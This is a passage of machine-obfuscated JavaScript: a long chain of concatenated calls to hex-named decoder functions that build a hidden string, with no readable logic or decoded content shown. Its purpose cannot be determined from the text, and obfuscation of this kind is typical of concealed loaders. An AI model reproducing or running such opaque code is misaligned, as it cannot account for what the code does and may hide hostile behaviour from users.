2d)+O00O00911F_0x1fd229(0x119f,0x1392,0x1211,0x332,0x8e0)+O00O00911F_0x96d9cf(0x213,-0x1ba,-0x99b,-0xb0a,-0xf3)+O00O00911F_0xbc3d7d(0x18cf,0x2637,0x1b23,0x14f2,0x1697)+O00O00911F_0x301314(0x713,0x768,0xf29,0x2e,0x852)+O00O00911F_0x2a49d6(0x1188,0x127a,0x20f5,0x11fa,0x17ef)+O00O00911F_0x1fd229(0x2034,0x12e5,0x19a1,0xe42,0x2763)+O00O00911F_0xbc3d7d(0x17e4,0x1308,0x15d8,0x1fbb,0x1b51)+O00O00911F_0x96d9cf(0x76f,0x151e,0xe0c,0x502,0x1507)+O00O00911F_0x1fd229(0x28ba,0x1a34,0x1a1c,0x2536,0x155a)+O00O00911F_0x2a49d6(0x3b3,0x838,-0x50d,0x11ab,0x482)+O00O00911F_0x96d9cf(0x4e8,0x58e,-0x42b,0x8fd,0x2f7)+O00O00911F_0x2a49d6(0x2b1a,0x1cbd,0x2853,0xf8c,0x167e)+O00O00911F_0x301314(0x3d1,0xc17,-0x8c4,0x1149,-0x20c)+O00O00911F_0x96d9cf(0x167e,0x11fc,0x1bf8,0x192a,0x1c7d)+O00O00911F_0xbc3d7d(0x967,-0xbf,0x1839,-0x300,0xaf0)+O00O00911F_0x2a49d6(0x23ae,0x18f9,0x14dd,0x1bd2,0x208d)+O00O00911F_0x2a49d6(-0x282,0x355,0x77f,0x438,-0x577)+O00O00911F_0xbc3d7d(0x68f,-0x1fe,0x4ca,0x205,0x2bf)+O00O00911F_0x2a49d6(0x505,0x654,-0x1c7,0x14d9,-0x161)+O00O00911F_0x1fd229(0x2889,0x12e2,0x1ec3,0x1a1a,0x1cc0)+O00O00911F_0x301314(0xb5a,0x1191,-0x1d2,0x3ce,0x64b)+O00O00911F_0x96d9cf(0x101d,0x137d,0x1e0e,0x15e2,0xde0)+O00O00911F_0xbc3d7d(0xf75,0x1137,0x104,0x121d,0x16fd)+O00O00911F_0x2a49d6(0x2029,0x12e1,0xeb6,0x11d5,0x1e9f)+O00O00911F_0x96d9cf(0x1a21,0x171f,0x160c,0x12df,0x1fbd)+O00O00911F_0xbc3d7d(0xb4b,0x572,0x1ac,0x45a,0x1925)+O00O00911F_0x96d9cf(0x58f,0x53f,0xae5,0xb74,0x118b)+O00O00911F_0x301314(0x10c3,0x919,0x16c1,0x1405,0x327)+O00O00911F_0x2a49d6(0x1e69,0x1148,0x13f5,0x462,0x17be)+O00O00911F_0x2a49d6(0x26ce,0x1dd9,0x263d,0x1393,0x14d7)+O00O00911F_0x301314(0x152d,0x1a23,0x1c64,0x15cc,0x6cb)+O00O00911F_0x2a49d6(0x18ef,0x1234,0x7ea,0x162b,0x120f)+O00O00911F_0x1fd229(0xa72,0x134a,0xd0c,0x1607,0x147d)+O00O00911F_0x1fd229(0x1a48,0x8f5,0x16b4,0xa57,0x1b55)+O00O00911F_0x2a49d6(0x1408,0x1ba3,0x1529,0xdf8,0x1107)+O00O00911F_0x2a49d6(0x1341,0x17eb,0xaa3,0x14be,0x129b)+O00O00911F_0x2a49d6(0x1078,0x911,0xf46,0xb06,0x794)+O00O00911F_0x1fd229(0xf12,0x27f4,0x1b71,0x29ea,0x2055)+O00O00911F_0x1fd229(0x1c65,0x2277,0x1f9e,0x2945,0x26a6)+O00O00911F_0x96d9cf(0x16a9,0x143d,0xf17,0x1cf7,0x98b)+O00O00911F_0x301314(0xae5,0x1949,0x30b,0x532,0xe91)+O00O00911F_0xbc3d7d(0x13e5,0xb50,0x2078,0x1054,0x1779)+O00O00911F_0x301314(0xfe0,0x99c,0x1d19,0x1ebf,0xe98)+O00O00911F_0x1fd229(0x1326,-0x63b,0x56c,-0x38,0x195)+O00O00911F_0x2a49d6(0x2afb,0x1c6a,0x1d21,0x1b3b,0x1867)+O00O00911F_0x2a49d6(0xb61,0x863,0x102b,0xb04,0x2d2)+O00O00911F_0x2a49d6(0x2a08,0x1c79,0x2398,0x21aa,0x1e72)+O00O00911F_0x1fd229(0x997,0x138e,0xbaa,0x1181,0x1164)+O00O00911F_0x2a49d6(0x19ab,0x14fc,0x18cf,0x1baa,0xb9f)+O00O00911F_0x301314(0xfe0,0x18c0,0x872,0x1b0,0x125a)+O00O00911F_0xbc3d7d(-0x7c,-0x2b9,-0xb6a,0x27c,-0x1f2)+O00O00911F_0x96d9cf(0x1b28,0x25a4,0x27d0,0x274c,0x2400)+O00O00911F_0x96d9cf(0xeeb,0x1cd1,0x40e,0x702,0x1072)+O00O00911F_0x96d9cf(0x16f2,0x14a2,0x162d,0x14e2,0xe4b)+O00O00911F_0x96d9cf(0x1792,0x1a4f,0x1ddf,0xa6c,0x2358)+O00O00911F_0x1fd229(0x2345,0x1c39,0x1807,0x175b,0xf66)+O00O00911F_0x1fd229(0x1397,0x12ce,0x1ad9,0x1030,0x2491)+O00O00911F_0x1fd229(0x148a,0x23f,0x10f3,0x1e1e,0x1b28)+O00O00911F_0xbc3d7d(0x15a2,0x875,0x6ca,0x1465,0x22ea)+O00O00911F_0x96d9cf(0x7d2,0x27a,-0x325,-0x47e,0x7df)+O00O00911F_0x301314(0xe6d,0xe1,0x17d6,0xdb2,0x1165)+O00O00911F_0x301314(0x232,0x716,0x98,0x7dc,0x942)+O00O00911F_0x96d9cf(0x295,-0x7c1,0x666,0x45a,0xcfb)+O00O00911F_0x96d9cf(0x184e,0x2646,0x111e,0x1943,0x1391)+O00O00911F_0x2a49d6(0x1fe3,0x11f8,0x1de7,0x906,0x37b)+O00O00911F_0xbc3d7d(0x1045,0x15cb,0xf6b,0x16a1,0x40f)+O00O00911F_0x96d9cf(0x7d2,-0x5f9,0x627,0x144a,-0x521)+O00O00911F_0x1fd229(0x2d8f,0x1b81,0x1f4f,0x13c0,0x1295)+O00O00911F_0x301314(0x1308,0x60b,0x788,0x759,0x19d8)+O00O00911F_0x301314(0x103a,0x764,0x1ee8,0x13eb,0x416)+O00O00911F_0x96d9cf(0x412,-0x91f,0xe00,-0x59a,-0x8fd)+O00O00911F_0x96d9cf(0x2b4,-0x4a5,-0x661,-0x9d0,0xa4)+O00O00911F_0x2a49d6(-0x697,0x794,0xbc0,0x7de,0xcac)+O00O00911F_0x96d9cf(0x1c75,0x1d31,0x173c,0x2097,0x16d2)+O00O00911F_0x2a49d6(0x8da,0x59c,0x133f,-0x60c,0xdd)+O00O00911F_0x96d9cf(0x9c6,-0x377,-0x513,0xbb4,0x16f9)+O00O00911F_0x2a49d6(0x15c7,0x16de,0x17ea,0x2296,0x1936)+O00O00911F_0x1fd229(0x95e,0xffc,0x10f3,0x70e,0x1dcf)+O00O00911F_0x301314(0x58f,0x456,0xe5c,-0x791,0xc32)+O00O00911F_0x301314(0x691,0x10fb,-0x598,0x840,0x1580)+O00O00911F_0x1fd229(0xc37,0x1713,0xa5e,0x1366,0x82f)+O00O00911F_0x96d9cf(0x405,-0x51a,-0x3ae,0x46c,0xe93)+O00O00911F_0x301314(-0x127,-0xd1d,0x5d9,-0x131,-0x400)+O00O00911F_0x1fd229(0x1aa1,0x2bb6,0x2065,0x2446,0x1ca5)+O00O00911F_0x1fd229(0x86b,-0x869,0x49d,-0x708,0x3d)+O00O00911F_0x96d9cf(0xb79,0xd06,0xe6b,0xfc4,0xbf6)+O00O00911F_0xbc3d7d(0x699,0x1513,0xd19,-0x63f,-0x728)+O00O00911F_0x2a49d6(0x1479,0xcf8,0xf2c,0x276,0x1464)+O00O00911F_0x1fd229(0x15bc,0x1553,0xe7e,0x1b37,0xdf6)+O00O00911F_0x1fd229(0xdc6,0xc1d,0x75c,0xa06,-0x3dc)+O00O00911F_0x2a49d6(0x104f,0x1065,0x1357,0x7c7,0xb1f)+O00O00911F_0xbc3d7d(0x16a6,0x16f3,0x174a,0x2134,0x20b4)+O00O00911F_0x96d9cf(0x1464,0xccc,0xff1,0x1225,0x1e19)+O00O00911F_0x301314(0xd7d,0x1b1b,0xcf2,0x701,0x35b)+O00O00911F_0x96d9cf(0x1bc0,0x27be,0x1e30,0x11c9,0x1555)+O00O00911F_0x96d9cf(-0x74,0x49e,-0x89d,0x1d5,-0xcd6)+O00O00911F_0x2a49d6(0x2514,0x1966,0x277b,0x22a9,0x2813)+O00O00911F_0xbc3d7d(0x124e,0x514,0x16ca,0xf2e,0x1728)+O00O00911F_0x2a49d6(-0x646,0x7de,0xe92,0xdaa,-0x46c)+O00O00911F_0x301314(0x156d,0x11d2,0x11bc,0x1d15,0xa5c)+O00O00911F_0x2a49d6(-0x885,0x122,-0x703,0x266,0xea5)+O00O00911F_0xbc3d7d(0xf87,0x1ac2,0x1391,0xdb7,0xd2b)+O00O00911F_0xbc3d7d(0xefc,0x159f,0xeae,0x12a4,0xdbb)+O00O00911F_0xbc3d7d(0x1616,0x1739,0x205e,0x1af6,0xa16)+O00O00911F_0x1fd229(0xf2e,0x2907,0x1ccf,0x227d,0x2694)+O00O00911F_0x96d9cf(0x744,0x97d,0x1511,0xf3,0xd02)+O00O00911F_0x1fd229(0x1cde,0x18fb,0x10f3,0x170c,0x12d9)+O00O00911F_0x301314(0x7ba,0x10,0x1086,0xd44,0x152d)+O00O00911F_0x96d9cf(0x21f,0xc02,0x168,0x252,-0x586)+O00O00911F_0x301314(0x42a,-0x38d,0x8da,0xf8a,0x1c9)+O00O00911F_0x2a49d6(0x501,0x12d4,0x782,0x211f,0x1a57)+O00O00911F_0xbc3d7d(0x16e7,0x202b,0x1596,0x108d,0xfc6)+O00O00911F_0x2a49d6(0x1125,0x886,0x1512,0x1241,0x633)+O00O00911F_0x2a49d6(0xcba,0xcf8,0xa16,0x6e,0x828)+O00O00911F_0x2a49d6(0x5f,0xa83,-0x45e,0x179f,0x1328)+O00O00911F_0x96d9cf(0x1438,0x200d,0x1dc8,0x1b4b,0x1737)+O00O00911F_0x96d9cf(0x9ad,0x15fe,-0x303,-0x296,0x1c5)+O00O00911F_0x1fd229(0x12f3,0x1ce0,0x1836,0x2676,0x2531)+O00O00911F_0x96d9cf(0x1792,0x1371,0xd0e,0xcb9,0x206d)+O00O00911F_0x1fd229(0x1445,0x397,0xe28,0x124e,0xc25)+O00O00911F_0x301314(0xe99,0x4fd,0xb98,0x687,0xd8c)+O00O00911F_0x1fd229(0x1a27,0x1012,0xbcf,0x685,0x323)+O00O00911F_0xbc3d7d(0x11e9,0x1b0b,0x1245,0xf49,0x110a)+O00O00911F_0xbc3d7d(0xcc8,0xa79,-0x1b3,0x77e,0x1c)+O00O00911F_0x2a49d6(-0x37,0xd30,0x14ea,0x952,0x1948)+O00O00911F_0xbc3d7d(0x1681,0xc2d,0x1260,0x1c9e,0x1ea4)+O00O00911F_0x96d9cf(0xa74,0x1492,0x182a,0x18cb,-0x1ac)+O00O00911F_0x301314(0xf6b,0x1aec,0xe35,0x15a,0x1826)+O00O00911F_0x2a49d6(0x1684,0x18d4,0x2532,0xf71,0x2402)+O00O00911F_0x96d9cf(0x8eb,0x561,-0x2fa,0x393,0x4e)+O00O00911F_0x96d9cf(0x1020,0x14b5,0x1ea2,0x1a7a,0x59c)+O00O00911F_0x96d9cf(0x692,0xac9,-0x8d,0x5f4,0x427)+O00O00911F_0x301314(0x110d,0x1f7e,0x1c82,0x22a,0x717)+O00O00911F_0xbc3d7d(0xcc8,0xcb0,0x9a9,0x22e,0x116a)+O00O00911F_0x2a49d6(-0x145,0xd30,0x1ba,0x57,0x1c10)+O00O00911F_0xbc3d7d(0x16e7,0x1417,0x2249,0x80d,0x1fc6)+O00O00911F_0x301314(0x5bd,0x827,-0x1b9,0x1151,0x1376)+O00O00911F_0x1fd229(0x358,0x4c9,0x10f3,0x1837,0x499)+O00O00911F_0x301314(0x7ba,0x1b5,0x1020,0x494,0x822)+O00O00911F_0x301314(0x98,-0x4a0,0xaaf,-0x7e9,0x756)+O00O00911F_0x96d9cf(0x5b1,0x1470,0x6cf,-0x83e,0x124)+O00O00911F_0x301314(0x100b,0x422,0x40e,0x117a,0x5e7)+O00O00911F_0x1fd229(0x2533,0x1d15,0x1ccf,0x13cf,0x1b11)+O00O00911F_0xbc3d7d(0x699,0x1b1,0x7bd,0x11da,0xd5)+O00O00911F_0x2a49d6(0x1bb2,0xcf8,0x16b9,0x1549,0xa3e)+O00O00911F_0x2a49d6(-0x1ce,0xa83,0x262,0x252,0x1886)+O00O00911F_0x2a49d6(0x982,0x157a,0x1a15,0x1fb0,0x1cc7)+O00O00911F_0xbc3d7d(0x902,0x307,0x818,0x13b,0x9fe)+O00O00911F_0x96d9cf(0x12f9,0x4b0,0x1370,0x5a0,0x1cd0)+O00O00911F_0x1fd229(0x1c4b,0xa88,0x141c,0x1598,0x10d8)+O00O00911F_0x1fd229(0x103b,0x2b1,0x72a,-0x1a8,0x9e5)+O00O00911F_0x1fd229(0xac4,0xce6,0x7be,0x8c9,0xc2e))+(O00O00911F_0x2a49d6(0x137a,0x10c1,0xda8,0xae0,0x1d8c)+O00O00911F_0x96d9cf(0x1b28,0xe57,0x1281,0x2410,0x1418)+O00O00911F_0x301314(0xb23,0x16f4,0x8aa,0xfe8,0x59c)+O00O00911F_0x1fd229(0x371,0x17f1,0xe28,0x143b,0x1844)+O00O00911F_0x96d9cf(0x1020,0x1ec,0x12bc,0x765,0x1c82)+O00O00911F_0x96d9cf(0x1b2e,0x1c26,0x1772,0x1cc4,0x1337)+O00O00911F_0x2a49d6(0x1845,0x18d4,0x26f2,0x1053,0x1d4c)+O00O00911F_0x2a49d6(-0x705,0x7de,0x141f,0x3e3,0x50c)+O00O00911F_0xbc3d7d(0x11a0,0x1727,0x1520,0x1576,0x707)+O00O00911F_0x301314(0xe99,0x865,0x507,0x16d8,0xeb2)+O00O00911F_0x96d9cf(0x15d7,0xfbc,0x102c,0x239e,0x1100)+O00O00911F_0x301314(0xfad,0x1b8e,0x1427,0x458,0x1852)+O00O00911F_0x1fd229(0x1782,0x20b,0x8f5,0x16c2,0xa2a)+O00O00911F_0x1fd229(-0x59d,0x9c1,0x6fa,0x14dd,0xb22)+O00O00911F_0x1fd229(0xa3,0xfdb,0xab2,0x6c9,0xab2)+O00O00911F_0x96d9cf(0x6ea,0x6e6,-0x78a,0x900,0x411)+O00O00911F_0x96d9cf(0x1ac1,0xcc0,0x194e,0x21c9,0x20b0)+O00O00911F_0xbc3d7d(0x1668,0x1b24,0x83e,0x1886,0xc7c)+O00O00911F_0x301314(0x13f9,0x21b3,0x1929,0x181c,0x1ef8)+O00O00911F_0xbc3d7d(0x29,0x2c4,-0x201,0x5bb,0xcd8)+O00O00911F_0x301314(0xbbe,0xb7a,0x33d,0x1bb,0x1064)+O00O00911F_0x1fd229(0x5a9,-0x118,0xa77,0x517,-0x5f)+O00O00911F_0x96d9cf(0x1196,0x15e7,0x1e12,0x1c54,0xab2)+O00O00911F_0x301314(0x1ae5,0x1a98,0x1556,0x1bda,0x1170)+O00O00911F_0x2a49d6(0x2749,0x19f6,0x2021,0x2781,0x1ad0)+O00O00911F_0xbc3d7d(0x1ac9,0x1047,0x2455,0x1e37,0x22ee)+O00O00911F_0x1fd229(0x274b,0x1487,0x1fc4,0x17d1,0x288b)+O00O00911F_0x1fd229(0x1041,0x14a1,0x152c,0xe43,0x2138)+O00O00911F_0x96d9cf(0x17c5,0xafd,0x17e4,0x1034,0xc41)+O00O00911F_0x2a49d6(0xfec,0x1bec,0x1848,0x24fd,0x1962)+O00O00911F_0x96d9cf(0x1bc0,0x1622,0x2003,0x2aa4,0x123b)+O00O00911F_0x1fd229(0x1c67,0x2027,0x220f,0x306b,0x1410)+O00O00911F_0x1fd229(0x1406,0x1421,0x1abd,0x2924,0xe21)+O00O00911F_0x1fd229(0xfee,0xc1b,0x85b,0x1056,-0x41e)+O00O00911F_0x1fd229(0xa66,0x23d1,0x162f,0x87d,0x222a)+O00O00911F_0x301314(0x160b,0x171f,0x15e9,0xbff,0x1788)+O00O00911F_0xbc3d7d(0x16e7,0x118e,0x8f3,0x18ea,0x1af8)+O00O00911F_0x301314(0x791,0xaf2,0x38e,-0x188,0x1618)+O00O00911F_0x96d9cf(0x137d,0x1e1b,0x18b2,0x102b,0x9da)+O00O00911F_0x96d9cf(0x410,0x12a4,0x123b,0xa79,-0x1ed)+O00O00911F_0x301314(0x79b,0x48b,0x15e3,-0x578,-0x571)+O00O00911F_0x1fd229(0x2adf,0x14ff,0x1ccf,0xde4,0x1675)+O00O00911F_0x96d9cf(0x1792,0x2465,0xba3,0x238d,0x1441)+O00O00911F_0x301314(0x160b,0x22af,0x1866,0x1a38,0xd78)+O00O00911F_0xbc3d7d(0x21b,-0x52c,0x4bf,-0x8c6,0xbbf)+O00O00911F_0xbc3d7d(0xf22,0x1747,0x1812,0x1893,0x791)+O00O00911F_0x2a49d6(0xc75,0x5cf,0x996,-0x5d7,-0x918)+O00O00911F_0xbc3d7d(0x1516,0x15af,0x1578,0xa91,0x1bfd)+O00O00911F_0x301314(0x12dd,0x1c26,0x1f4e,0xcb8,0x7ab)+O00O00911F_0x2a49d6(0x201d,0x18d4,0x191f,0x1477,0x209a)+O00O00911F_0xbc3d7d(0x16e7,0xf90,0x2116,0x981,0xc82)+O00O00911F_0xbc3d7d(-0xd0,0x59b,0x9d2,-0xc33,-0xc3f)+O00O00911F_0x96d9cf(0x11da,0xc7f,0xa3a,0x951,0x13a9)+O00O00911F_0x2a49d6(0x2122,0x143e,0xecb,0x15e8,0xf94)+O00O00911F_0x1fd229(0x207,0x8ca,0xc6c,0xa2c,0xc3a)+O00O00911F_0x301314(0x12dd,0xc4c,0xf1f,0x1c41,0x497)+O00O00911F_0xbc3d7d(0x16e7,0xa23,0x1fc5,0x1bd1,0x1b4f)+O00O00911F_0xbc3d7d(0x4cb,0x329,0xefb,-0x5d1,0x1128)+O00O00911F_0xbc3d7d(0x13b9,0x1218,0xebc,0x1703,0x139f)+O00O00911F_0x301314(0x160b,0x109b,0x18d0,0xf01,0x18fe)+O00O00911F_0x2a49d6(0x19e,0xadc,0x9b,0x190d,0xced)+O00O00911F_0x1fd229(0x874,0x1ade,0xf60,0x1d1b,0xbad)+O00O00911F_0x1fd229(0x493,0x1798,0xd03,0x18f3,0x1b22)+O00O00911F_0x1fd229(0xb13,0x1271,0x19a1,0x1b60,0x2454)+O00O00911F_0x301314(0x160b,0x17b3,0xad4,0x2408,0x1a66)+O00O00911F_0x96d9cf(0x99a,0x451,0x139e,0xaf6,-0x327)+O00O00911F_0xbc3d7d(0x1615,0x23e4,0x2016,0x1249,0x76c)+O00O00911F_0x301314(0x170d,0x19e6,0x1793,0x165e,0x19c1)+O00O00911F_0x301314(0x231,0x8c0,0x1017,0x71,-0x888)+O00O00911F_0x1fd229(0x1de6,0x1dca,0x16dc,0x1875,0x9cc)+O00O00911F_0x1fd229(-0x4d4,0x13d7,0x4e4,-0x159,0x667)+O00O00911F_0xbc3d7d(0xdeb,0x796,0xf07,0x166d,0x17bf)+O00O00911F_0x96d9cf(0x6ff,0xd81,0xb95,-0x346,-0x2b4)+O00O00911F_0xbc3d7d(0x138,0x16f,-0x70d,0x74,0xc30)+O00O00911F_0x301314(0x18e6,0x2385,0xcc4,0x1f01,0x2514)+O00O00911F_0x1fd229(0x1101,0x29c0,0x1bf2,0x1f03,0x18a2)+O00O00911F_0x1fd229(0x1df5,0x1a36,0x1ccf,0x1b4a,0x1855)+O00O00911F_0x96d9cf(0x1792,0x175c,0x233a,0x23d2,0x1c83)+O00O00911F_0x1fd229(0x25d7,0xe42,0x1c4f,0x2344,0x29fd)+O00O00911F_0x301314(0xe4d,0x7b,0xc7,-0x26,0x1a72)+O00O00911F_0xbc3d7d(0x225,-0x364,-0xc5a,-0xb6d,0xa31)+O00O00911F_0xbc3d7d(0x831,0xb52,0x1420,0x280,0x92c)+O00O00911F_0x1fd229(0x2ef,0x16c4,0x87b,0x57,0x106f)+O00O00911F_0x96d9cf(0x7b6,-0x6eb,-0x415,0x4b2,0x79d)+O00O00911F_0xbc3d7d(0x70,0x8d2,0xca5,-0x3ce,0xdcd)+O00O00911F_0x301314(0x18f7,0xd84,0x20b0,0x233a,0x104a)+O00O00911F_0x96d9cf(0x521,0x63d,0x244,0x50d,0x60d)+O00O00911F_0x301314(0x160b,0x1323,0x1959,0x1aea,0x20eb)+O00O00911F_0x96d9cf(0x8be,0xe26,0x73f,0x9ba,-0x299)+O00O00911F_0x96d9cf(0x18ab,0x114e,0x228c,0xa08,0x1eba)+O00O00911F_0x1fd229(0x1ec5,0x1c00,0x1779,0x1673,0x1883)+O00O00911F_0x2a49d6(0x5ec,0x15e,-0x45e,-0x318,0x9e8)+O00O00911F_0x1fd229(0x128d,0x1639,0x1bf2,0x2043,0x1eb8)+O00O00911F_0xbc3d7d(0x16e7,0x1662,0x20bb,0x1668,0xc16)+O00O00911F_0x2a49d6(0x1fab,0x18d4,0x2368,0xf15,0xba7)+O00O00911F_0x2a49d6(0x1b6f,0xdb9,0x6bd,0xff0,0x5c2)+O00O00911F_0xbc3d7d(0xc38,0xd58,0x12b7,0x6fd,0x1999)+O00O00911F_0xbc3d7d(0x225,0x75a,0x31b,-0x59f,0xe36)+O00O00911F_0x2a49d6(0xa15,0xa1e,0x6ff,0xb6c,0x1830)+O00O00911F_0x96d9cf(0x33e,0x8bd,0xedb,-0x207,-0x63)+O00O00911F_0x2a49d6(-0x1fd,0x8f8,0xb89,0x42d,0x43f)+O00O00911F_0x2a49d6(-0x605,0x25d,-0xbad,-0x92b,0x62d)+O00O00911F_0x2a49d6(0x1eb4,0x15ab,0x191b,0x1e22,0x7d1)+O00O00911F_0x96d9cf(0x521,0x187,0xcff,0xcc7,0x148)+O00O00911F_0xbc3d7d(0x16e7,0xd33,0xeed,0x84b,0x133d)+O00O00911F_0x2a49d6(0x16b4,0xa00,-0x34d,0x13ac,0x1491)+O00O00911F_0x301314(0x1724,0x2397,0x19a9,0x1ce8,0x23db)+O00O00911F_0x96d9cf(0x123c,0x1c62,0x8c6,0xa51,0x89d)+O00O00911F_0x1fd229(0x789,0x1213,0xdc7,0x1c86,0x753)+O00O00911F_0x2a49d6(0x1d0d,0x17f7,0x2582,0x1673,0x23a1)+O00O00911F_0xbc3d7d(0x16e7,0x1510,0x25ab,0x2092,0x1b5b)+O00O00911F_0xbc3d7d(0x16e7,0x24fa,0x1924,0x1410,0x2556)+O00O00911F_0x301314(0xe7f,0x810,0x1a3d,0x131a,0xed8)+O00O00911F_0x96d9cf(0x1c97,0x2b2a,0x1e73,0x228e,0x24f0)+O00O00911F_0x301314(0x1ae5,0x2843,0x2719,0xd0a,0x1672)+O00O00911F_0x2a49d6(0x1c58,0x19ed,0x1261,0x2350,0x2310)+O00O00911F_0xbc3d7d(0x183c,0x1d29,0x128b,0x22bd,0x202c)+O00O00911F_0x96d9cf(0x13e0,0x6a8,0x21ca,0x1bbb,0x841)+O00O00911F_0x2a49d6(0x2121,0x18d4,0x246a,0x234c,0x137e)+O00O00911F_0x301314(0x160b,0x1f2e,0xd8e,0x1fb6,0x1b18)+O00O00911F_0xbc3d7d(0x608,0x79d,0xb45,0x12c,0xc2)+O00O00911F_0xbc3d7d(0x1667,0x126c,0x1107,0x1f28,0x16d6)+O00O00911F_0x1fd229(0xfb,0x1402,0xcb1,0xa3b,0xfd0)+O00O00911F_0x301314(0x12a1,0x15bb,0x79e,0x915,0x1593)+O00O00911F_0x1fd229(0x20a5,0x2463,0x174a,0x1fb7,0x1af7)+O00O00911F_0x2a49d6(0x168c,0x1c70,0xde3,0x1425,0x29fa)+O00O00911F_0x301314(0x160b,0x1b86,0x8f1,0x2104,0x14a1)+O00O00911F_0xbc3d7d(0x16e7,0x1a4e,0x1b7c,0x980,0x1ab0)+O00O00911F_0xbc3d7d(0x16e7,0x11c9,0x1025,0x1a6f,0xc05)+O00O00911F_0xbc3d7d(0x1667,0xe96,0x141f,0x1a0d,0x1811)+O00O00911F_0x301314(0xe4d,0xd22,0x1b18,0xf62,0x10dc)+O00O00911F_0x301314(0x17fa,0xfb3,0x1e9d,0x1a83,0x24c9)+O00O00911F_0x1fd229(0x1575,0x12e4,0x1ccf,0x2382,0x12d7)+O00O00911F_0xbc3d7d(0x16e7,0xea7,0x2426,0x1367,0xc12)+O00O00911F_0x96d9cf(0x405,0x119a,-0x579,0xea4,0x11b2)+O00O00911F_0x2a49d6(0x2302,0x18d4,0x1fb9,0x1b2b,0x2195)+O00O00911F_0x1fd229(0x21c5,0x2001,0x1ccf,0x2091,0x22ef)+O00O00911F_0xbc3d7d(0x629,0x147,0x9d8,-0x609,0x2aa)+O00O00911F_0x301314(0x4a7,-0xf9,0xd01,0x1ce,-0x11a)+O00O00911F_0x1fd229(0x72c,0x1818,0xc85,0x37a,0x67d)+O00O00911F_0x2a49d6(0xee3,0x15a6,0x243a,0x157f,0x1177)+O00O00911F_0x2a49d6(0x1881,0x186e,0xfb9,0x114c,0xd7b)+O00O00911F_0x96d9cf(0x1464,0x1cc0,0x1dea,0xd46,0x7bd)+O00O00911F_0x301314(0x7e,-0x75b,0xd8f,-0xaa3,0x16d)+O00O00911F_0x96d9cf(0x87e,-0x5dc,-0x284,0x1770,0xf9a)+O00O00911F_0x2a49d6(0x5ae,0xcf8,0x701,0x1b32,0xbf0)+O00O00911F_0x1fd229(0x14ba,0x1d15,0x21fb,0x24f4,0x1723)+O00O00911F_0x2a49d6(0x167,0xe3,-0x1b6,-0xa76,0x28)+O00O00911F_0x301314(0xcdf,0x977,0xf6f,0x9c9,0x197c)+O00O00911F_0xbc3d7d(0x138c,0x1513,0x18c9,0x1efe,0x1dc1)+O00O00911F_0x2a49d6(0x44a,0x1162,0x1248,0x399,0x8fe)+O00O00911F_0x96d9cf(0x6df,-0x1c7,0xb,-0x61f,0xdfa)+O00O00911F_0x2a49d6(-0x91e,0x5ac,-0x3e6,0xe31,0x856)+O00O00911F_0x96d9cf(0x7a6,0xac2,0x14d5,0xc15,0x54f)+O00O00911F_0x96d9cf(0xf40,0xfc5,0x154,0x7e8,0x196e)+O00O00911F_0xbc3d7d(0x1109,0x1a42,0x7aa,0x1594,0x1d52)+O00O00911F_0x301314(-0x31,-0xab1,0x373,-0x180,-0x3e2)+O00O00911F_0x301314(0x15fd,0x1379,0xfb1,0x1b3d,0xc0d)+O00O00911F_0x1fd229(0x654,0x5dd,0x1461,0x1b6b,0xdb0)+O00O00911F_0x1fd229(0x1ced,0x137e,0x1179,0xb15,0x124f)+O00O00911F_0x301314(0x1233,0xa9c,0xdcf,0x14a5,0x1a7a)+O00O00911F_0xbc3d7d(0x10bc,0x10f7,0x1a03,0x3e8,0x1729)+O00O00911F_0x1fd229(-0x827,-0x260,0x56c,0x115f,0x491)+O00O00911F_0xbc3d7d(0x1a7d,0x248c,0x1132,0x2844,0xe12)+O00O00911F_0x1fd229(0x14a1,0x38e,0xd58,0x17f0,0x1227)+O00O00911F_0x96d9cf(0x699,0xc1e,0x113f,0x3b2,-0xa0)+O00O00911F_0xbc3d7d(0xc30,-0x23a,0x14c8,0x150,0xe)+O00O00911F_0x96d9cf(0x1792,0x1ac5,0x1ee1,0x2173,0x1c52)+O00O00911F_0xbc3d7d(0x16e7,0x1a34,0xf01,0x137b,0x22e2)+O00O00911F_0x1fd229(0x1165,0x3da,0xd0c,0x1bc5,0x1ec)+O00O00911F_0x301314(0x316,0xc74,0x42e,0x11ba,0x1130)+O00O00911F_0x96d9cf(0x7c6,0xff7,-0x2cc,0xa6c,0xc8e)+O00O00911F_0x96d9cf(0x1464,0x186b,0x21be,0xb1a,0x1cd1)+O00O00911F_0x2a49d6(0x1530,0x18d4,0x1ea6,0x18a3,0x1c57)+O00O00911F_0x2a49d6(0x23c6,0x189b,0x1d52,0x1188,0x1c69)+O00O00911F_0x2a49d6(-0x555,0x1d3,0x18,0xee2,0xab5)+O00O00911F_0x2a49d6(0x1d6a,0x1025,0x1d8e,0x9bd,0x17bd)+O00O00911F_0x96d9cf(0x432,0x54b,0xd6c,-0x9dd,0x8ad)+O00O00911F_0x96d9cf(0x12c0,0x2074,0x10cb,0x535,0x1164)+O00O00911F_0x96d9cf(0x936,0x10f4,0x169a,0x14cb,0x8b9)+O00O00911F_0x2a49d6(0xa5f,0x17f7,0x1cbd,0x1197,0x106c)+O00O00911F_0x301314(0x160b,0x18da,0x16a3,0x1995,0x1dff)+O00O00911F_0x96d9cf(0x1792,0x22a1,0x1b9a,0x19d0,0x1464)+O00O00911F_0x2a49d6(0x22ee,0x1854,0x19e1,0x244d,0x225b)+O00O00911F_0xbc3d7d(0xf29,0xe73,0x1849,0xe04,0x907)+O00O00911F_0x1fd229(0xe55,-0x258,0xa43,0x15f,0x4fa)+O00O00911F_0x2a49d6(0x123a,0xad5,-0x1c6,0x89b,0xdb4)+O00O00911F_0x301314(0x1aa8,0xe28,0x26f7,0x1a67,0x1bf3)+O00O00911F_0x96d9cf(0x1932,0x19c7,0x16ca,0x1515,0x1061)+O00O00911F_0x96d9cf(0x10d,-0x3fc,0x818,-0x261,0xb98)+O00O00911F_0x96d9cf(0x521,-0x9c5,0x12f6,0x1146,-0x6fc)+O00O00911F_0x1fd229(0x2586,0x1a35,0x1ccf,0x1da3,0x2594)+O00O00911F_0x2a49d6(0x4a7,0xe50,-0x9f,0xbf0,0xb17)+O00O00911F_0x301314(-0x37,-0xba5,0xd89,0x96f,-0xc69)+O00O00911F_0x301314(0x15aa,0x2185,0x1723,0xa2d,0x1b62)+O00O00911F_0xbc3d7d(0x871,0xe36,0x14a5,0xd4e,0x16b0)+O00O00911F_0x1fd229(0x2742,0x28b7,0x1ccf,0x20dd,0x1650)+O00O00911F_0x2a49d6(0xe2a,0x1c26,0x1c99,0x158b,0x13ce)+O00O00911F_0x301314(0x160b,0x1a6a,0x1728,0x1301,0xadc)+O00